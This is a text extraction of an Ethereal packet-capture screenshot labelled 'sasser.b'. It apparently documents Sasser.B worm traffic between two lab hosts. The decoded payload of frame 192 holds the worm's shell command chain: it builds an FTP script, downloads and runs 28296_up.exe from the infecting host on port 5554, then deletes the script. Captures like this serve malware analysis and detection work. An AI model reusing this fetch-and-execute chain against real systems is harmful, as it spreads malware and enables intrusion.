 sasser.b - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: ip.addr == 192.168.12.130 && ip.addr == 192.168.12.131 Expression... Clear Apply
No. . Time Source Destination Protocol Info
191 61.433029 192.168.12.131 192.168.12.130 TCP 9996 > 1532 [ACK] Seq=1 Ack=2 Win=64239 Len=0
192 61.441308 192.168.12.130 192.168.12.131 TCP 1532 > 9996 [PSH, ACK] Seq=2 Ack=1 Win=64240 Len=213
193 61.647986 192.168.12.131 192.168.12.130 TCP 9996 > 1532 [ACK] Seq=1 Ack=215 Win=64026 Len=0
194 61.923706 192.168.12.130 192.168.12.131 TCP 1532 > 9996 [FIN, ACK] Seq=215 Ack=1 Win=64240 Len=0
195 61.924215 192.168.12.131 192.168.12.130 TCP 9996 > 1532 [ACK] Seq=1 Ack=216 Win=64026 Len=0
200 63.627198 192.168.12.131 192.168.12.130 TCP 9996 > 1532 [PSH, ACK] Seq=1 Ack=216 Win=64026 Len=39
201 63.641129 192.168.12.130 192.168.12.131 TCP 1532 > 9996 [RST] Seq=216 Ack=2185642667 Win=0 Len=0
202 64.530359 192.168.12.130 192.168.12.131 TCP 3689 > microsoft-ds [SYN] Seq=0 Ack=0 Win=64240 Len=0 MSS=1460
203 64.530573 192.168.12.131 192.168.12.130 TCP microsoft-ds > 3689 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
Frame 192 (267 bytes on wire, 267 bytes captured)
Ethernet II, Src: 00:0c:29:f6:23:ec, Dst: 00:0c:29:f7:cb:96
Internet Protocol, Src Addr: 192.168.12.130 (192.168.12.130), Dst Addr: 192.168.12.131 (192.168.12.131)
Transmission Control Protocol, Src Port: 1532 (1532), Dst Port: 9996 (9996), Seq: 2, Ack: 1, Len: 213
Source port: 1532 (1532)
Destination port: 9996 (9996)
Sequence number: 2 (relative sequence number)
[Next sequence number: 215 (relative sequence number)]
Acknowledgement number: 1 (relative ack number)
Header length: 20 bytes
Flags: 0x0018 (PSH, ACK)
Window size: 64240
Checksum: 0xacb2 (correct)
Data (213 bytes)
0000 00 0c 29 f7 cb 96 00 0c 29 f6 23 ec 08 00 45 00 ..)..... ).#...E.
0010 00 fd 1c 84 40 00 80 06 43 21 c0 a8 0c 82 c0 a8 ....@... C!......
0020 0c 83 05 fc 27 0c 01 2c e8 4b 7f 03 be 01 50 18 ....'.., .K....P.
0030 fa f0 ac b2 00 00 63 68 6f 20 6f 66 66 26 65 63 ......ch o off&ec
0040 68 6f 20 6f 70 65 6e 20 31 39 32 2e 31 36 38 2e ho open 192.168.
0050 31 32 2e 31 33 30 20 35 35 35 34 3e 3e 63 6d 64 12.130 5 554>>cmd
0060 2e 66 74 70 26 65 63 68 6f 20 61 6e 6f 6e 79 6d .ftp&ech o anonym
0070 6f 75 73 3e 3e 63 6d 64 2e 66 74 70 26 65 63 68 ous>>cmd .ftp&ech
0080 6f 20 75 73 65 72 26 65 63 68 6f 20 62 69 6e 3e o user&e cho bin>
0090 3e 63 6d 64 2e 66 74 70 26 65 63 68 6f 20 67 65 >cmd.ftp &echo ge
00a0 74 20 32 38 32 39 36 5f 75 70 2e 65 78 65 3e 3e t 28296_ up.exe>>
00b0 63 6d 64 2e 66 74 70 26 65 63 68 6f 20 62 79 65 cmd.ftp& echo bye
00c0 3e 3e 63 6d 64 2e 66 74 70 26 65 63 68 6f 20 6f >>cmd.ft p&echo o
00d0 6e 26 66 74 70 20 2d 73 3a 63 6d 64 2e 66 74 70 n&ftp -s :cmd.ftp
00e0 26 32 38 32 39 36 5f 75 70 2e 65 78 65 26 65 63 &28296_u p.exe&ec
00f0 68 6f 20 6f 66 66 26 64 65 6c 20 63 6d 64 2e 66 ho off&d el cmd.f
0100 74 70 26 65 63 68 6f 20 6f 6e 0a tp&echo on.
Data (data), 213 bytes P: 356 D: 201 M: 0